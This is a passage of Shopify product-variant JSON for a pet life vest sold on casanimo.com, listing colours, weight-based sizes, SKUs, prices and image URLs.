XL-15-20kg","options":["Rouge","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479597397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262987605,"title":"Rouge \/ XXL- 20-25kg","option1":"Rouge","option2":"XXL- 20-25kg","option3":null,"sku":"14:1052#Red Paw;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827942741,"product_id":8740787552597,"position":8,"created_at":"2023-07-24T09:27:38+02:00","updated_at":"2023-07-24T09:27:38+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658","variant_ids":[47101260824917,47101261185365,47101261545813,47101261906261,47101262266709,47101262627157,47101262987605]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ XXL- 20-25kg","public_title":"Rouge \/ XXL- 20-25kg","options":["Rouge","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479597397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260857685,"title":"Bleu ciel \/ XXS-0.6-1.5kg","option1":"Bleu ciel","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:496#Blue Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827320149,"product_id":8740787552597,"position":6,"created_at":"2023-07-24T09:27:32+02:00","updated_at":"2023-07-24T09:27:32+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652","variant_ids":[47101260857685,47101261218133,47101261578581,47101261939029,47101262299477,47101262659925,47101263020373]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ XXS-0.6-1.5kg","public_title":"Bleu ciel \/ XXS-0.6-1.5kg","options":["Bleu ciel","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478974805,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261218133,"title":"Bleu ciel \/ XS-1.5-3.5kg","option1":"Bleu ciel","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:496#Blue Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827320149,"product_id":8740787552597,"position":6,"created_at":"2023-07-24T09:27:32+02:00","updated_at":"2023-07-24T09:27:32+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652","variant_ids":[47101260857685,47101261218133,47101261578581,47101261939029,47101262299477,47101262659925,47101263020373]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ XS-1.5-3.5kg","public_title":"Bleu ciel \/ XS-1.5-3.5kg","options":["Bleu ciel","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478974805,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261578581,"title":"Bleu ciel \/ S-3.5-4.5kg","option1":"Bleu ciel","option2":"S-3.5-4.5kg","option3":null,"sku":"14:496#Blue Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827320149,"product_id":8740787552597,"position":6,"created_at":"2023-07-24T09:27:32+02:00","updated_at":"2023-07-24T09:27:32+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652","variant_ids":[47101260857685,47101261218133,47101261578581,47101261939029,47101262299477,47101262659925,47101263020373]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ S-3.5-4.5kg","public_title":"Bleu ciel \/ S-3.5-4.5kg","options":["Bleu ciel","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478974805,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261939029,"title":"Bleu ciel \/ M-4.5-10kg","option1":"Bleu ciel","option2":"M-4.5-10kg","option3":null,"sku":"14:496#Blue Paw;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827320149,"product_id":8740787552597,"position":6,"created_at":"2023-07-24T09:27:32+02:00","updated_at":"2023-07-24T09:27:32+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652","variant_ids":[47101260857685,47101261218133,47101261578581,47101261939029,47101262299477,47101262659925,47101263020373]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ M-4.5-10kg","public_title":"Bleu ciel \/ M-4.5-10kg","options":["Bleu ciel","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478974805,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262299477,"title":"Bleu ciel \/ L-10-15kg","option1":"Bleu ciel","option2":"L-10-15kg","option3":null,"sku":"14:496#Blue Paw;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827320149,"product_id":8740787552597,"position":6,"created_at":"2023-07-24T09:27:32+02:00","updated_at":"2023-07-24T09:27:32+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652","variant_ids":[47101260857685,47101261218133,47101261578581,47101261939029,47101262299477,47101262659925,47101263020373]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ L-10-15kg","public_title":"Bleu ciel \/ L-10-15kg","options":["Bleu ciel","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478974805,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262659925,"title":"Bleu ciel \/ XL-15-20kg","option1":"Bleu ciel","option2":"XL-15-20kg","option3":null,"sku":"14:496#Blue Paw;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827320149,"product_id":8740787552597,"position":6,"created_at":"2023-07-24T09:27:32+02:00","updated_at":"2023-07-24T09:27:32+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652","variant_ids":[47101260857685,47101261218133,47101261578581,47101261939029,47101262299477,47101262659925,47101263020373]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ XL-15-20kg","public_title":"Bleu ciel \/ XL-15-20kg","options":["Bleu ciel","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478974805,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101263020373,"title":"Bleu ciel \/ XXL- 20-25kg","option1":"Bleu ciel","option2":"XXL- 20-25kg","option3":null,"sku":"14:496#Blue Paw;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827320149,"product_id":8740787552597,"position":6,"created_at":"2023-07-24T09:27:32+02:00","updated_at":"2023-07-24T09:27:32+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652","variant_ids":[47101260857685,47101261218133,47101261578581,47101261939029,47101262299477,47101262659925,47101263020373]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ XXL- 20-25kg","public_title":"Bleu ciel \/ XXL- 20-25kg","options":["Bleu ciel","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478974805,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260890453,"title":"Rose 2 \/ XXS-0.6-1.5kg","option1":"Rose 2","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:350853#Pink Flower;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826763093,"product_id":8740787552597,"position":5,"created_at":"2023-07-24T09:27:29+02:00","updated_at":"2023-07-24T09:27:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649","variant_ids":[47101260890453,47101261250901,47101261611349,47101261971797,47101262332245,47101262692693,47101263053141]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ XXS-0.6-1.5kg","public_title":"Rose 2 \/ XXS-0.6-1.5kg","options":["Rose 2","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478417749,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261250901,"title":"Rose 2 \/ XS-1.5-3.5kg","option1":"Rose 2","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:350853#Pink Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826763093,"product_id":8740787552597,"position":5,"created_at":"2023-07-24T09:27:29+02:00","updated_at":"2023-07-24T09:27:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649","variant_ids":[47101260890453,47101261250901,47101261611349,47101261971797,47101262332245,47101262692693,47101263053141]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ XS-1.5-3.5kg","public_title":"Rose 2 \/ XS-1.5-3.5kg","options":["Rose 2","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478417749,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261611349,"title":"Rose 2 \/ S-3.5-4.5kg","option1":"Rose 2","option2":"S-3.5-4.5kg","option3":null,"sku":"14:350853#Pink Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826763093,"product_id":8740787552597,"position":5,"created_at":"2023-07-24T09:27:29+02:00","updated_at":"2023-07-24T09:27:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649","variant_ids":[47101260890453,47101261250901,47101261611349,47101261971797,47101262332245,47101262692693,47101263053141]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ S-3.5-4.5kg","public_title":"Rose 2 \/ S-3.5-4.5kg","options":["Rose 2","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478417749,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261971797,"title":"Rose 2 \/ M-4.5-10kg","option1":"Rose 2","option2":"M-4.5-10kg","option3":null,"sku":"14:350853#Pink Flower;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826763093,"product_id":8740787552597,"position":5,"created_at":"2023-07-24T09:27:29+02:00","updated_at":"2023-07-24T09:27:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649","variant_ids":[47101260890453,47101261250901,47101261611349,47101261971797,47101262332245,47101262692693,47101263053141]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ M-4.5-10kg","public_title":"Rose 2 \/ M-4.5-10kg","options":["Rose 2","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478417749,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262332245,"title":"Rose 2 \/ L-10-15kg","option1":"Rose 2","option2":"L-10-15kg","option3":null,"sku":"14:350853#Pink Flower;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826763093,"product_id":8740787552597,"position":5,"created_at":"2023-07-24T09:27:29+02:00","updated_at":"2023-07-24T09:27:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649","variant_ids":[47101260890453,47101261250901,47101261611349,47101261971797,47101262332245,47101262692693,47101263053141]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ L-10-15kg","public_title":"Rose 2 \/ L-10-15kg","options":["Rose 2","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478417749,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262692693,"title":"Rose 2 \/ XL-15-20kg","option1":"Rose 2","option2":"XL-15-20kg","option3":null,"sku":"14:350853#Pink Flower;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826763093,"product_id":8740787552597,"position":5,"created_at":"2023-07-24T09:27:29+02:00","updated_at":"2023-07-24T09:27:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649","variant_ids":[47101260890453,47101261250901,47101261611349,47101261971797,47101262332245,47101262692693,47101263053141]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ XL-15-20kg","public_title":"Rose 2 \/ XL-15-20kg","options":["Rose 2","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478417749,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101263053141,"title":"Rose 2 \/ XXL- 20-25kg","option1":"Rose 2","option2":"XXL- 20-25kg","option3":null,"sku":"14:350853#Pink Flower;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826763093,"product_id":8740787552597,"position":5,"created_at":"2023-07-24T09:27:29+02:00","updated_at":"2023-07-24T09:27:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649","variant_ids":[47101260890453,47101261250901,47101261611349,47101261971797,47101262332245,47101262692693,47101263053141]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ XXL- 20-25kg","public_title":"Rose 2 \/ XXL- 20-25kg","options":["Rose 2","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115478417749,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260923221,"title":"Bleu 2 \/ XXS-0.6-1.5kg","option1":"Bleu 2","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:350850#Blue Flower;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826173269,"product_id":8740787552597,"position":4,"created_at":"2023-07-24T09:27:26+02:00","updated_at":"2023-07-24T09:27:26+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646","variant_ids":[47101260923221,47101261283669,47101261644117,47101262004565,47101262365013,47101262725461,47101263085909]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ XXS-0.6-1.5kg","public_title":"Bleu 2 \/ XXS-0.6-1.5kg","options":["Bleu 2","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477827925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261283669,"title":"Bleu 2 \/ XS-1.5-3.5kg","option1":"Bleu 2","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:350850#Blue Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826173269,"product_id":8740787552597,"position":4,"created_at":"2023-07-24T09:27:26+02:00","updated_at":"2023-07-24T09:27:26+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646","variant_ids":[47101260923221,47101261283669,47101261644117,47101262004565,47101262365013,47101262725461,47101263085909]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ XS-1.5-3.5kg","public_title":"Bleu 2 \/ XS-1.5-3.5kg","options":["Bleu 2","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477827925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261644117,"title":"Bleu 2 \/ S-3.5-4.5kg","option1":"Bleu 2","option2":"S-3.5-4.5kg","option3":null,"sku":"14:350850#Blue Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826173269,"product_id":8740787552597,"position":4,"created_at":"2023-07-24T09:27:26+02:00","updated_at":"2023-07-24T09:27:26+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646","variant_ids":[47101260923221,47101261283669,47101261644117,47101262004565,47101262365013,47101262725461,47101263085909]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ S-3.5-4.5kg","public_title":"Bleu 2 \/ S-3.5-4.5kg","options":["Bleu 2","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477827925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262004565,"title":"Bleu 2 \/ M-4.5-10kg","option1":"Bleu 2","option2":"M-4.5-10kg","option3":null,"sku":"14:350850#Blue Flower;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826173269,"product_id":8740787552597,"position":4,"created_at":"2023-07-24T09:27:26+02:00","updated_at":"2023-07-24T09:27:26+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646","variant_ids":[47101260923221,47101261283669,47101261644117,47101262004565,47101262365013,47101262725461,47101263085909]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ M-4.5-10kg","public_title":"Bleu 2 \/ M-4.5-10kg","options":["Bleu 2","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477827925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262365013,"title":"Bleu 2 \/ L-10-15kg","option1":"Bleu 2","option2":"L-10-15kg","option3":null,"sku":"14:350850#Blue Flower;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826173269,"product_id":8740787552597,"position":4,"created_at":"2023-07-24T09:27:26+02:00","updated_at":"2023-07-24T09:27:26+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646","variant_ids":[47101260923221,47101261283669,47101261644117,47101262004565,47101262365013,47101262725461,47101263085909]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ L-10-15kg","public_title":"Bleu 2 \/ L-10-15kg","options":["Bleu 2","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477827925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262725461,"title":"Bleu 2 \/ XL-15-20kg","option1":"Bleu 2","option2":"XL-15-20kg","option3":null,"sku":"14:350850#Blue Flower;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826173269,"product_id":8740787552597,"position":4,"created_at":"2023-07-24T09:27:26+02:00","updated_at":"2023-07-24T09:27:26+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646","variant_ids":[47101260923221,47101261283669,47101261644117,47101262004565,47101262365013,47101262725461,47101263085909]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ XL-15-20kg","public_title":"Bleu 2 \/ XL-15-20kg","options":["Bleu 2","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477827925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101263085909,"title":"Bleu 2 \/ XXL- 20-25kg","option1":"Bleu 2","option2":"XXL- 20-25kg","option3":null,"sku":"14:350850#Blue Flower;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505826173269,"product_id":8740787552597,"position":4,"created_at":"2023-07-24T09:27:26+02:00","updated_at":"2023-07-24T09:27:26+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646","variant_ids":[47101260923221,47101261283669,47101261644117,47101262004565,47101262365013,47101262725461,47101263085909]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 2 \/ XXL- 20-25kg","public_title":"Bleu 2 \/ XXL- 20-25kg","options":["Bleu 2","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477827925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/casanimo.com\/cdn\/shop\/products\/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6.jpg?v=1690183638","\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641","\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644","\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646","\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649","\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652","\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655","\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658","\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661","\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663","\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666","\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669","\/\/casanimo.com\/cdn\/shop\/files\/HTB1MA5AVwHqK1RjSZFgq6y7JXXax.jpg?v=1690183671","\/\/casanimo.com\/cdn\/shop\/files\/HTB1YhN7VAzoK1RjSZFlq6yi4VXaP.jpg?v=1690183673","\/\/casanimo.com\/cdn\/shop\/files\/HTB1Hkh8VzTpK1RjSZKPq6y3UpXag.jpg?v=1690183676","\/\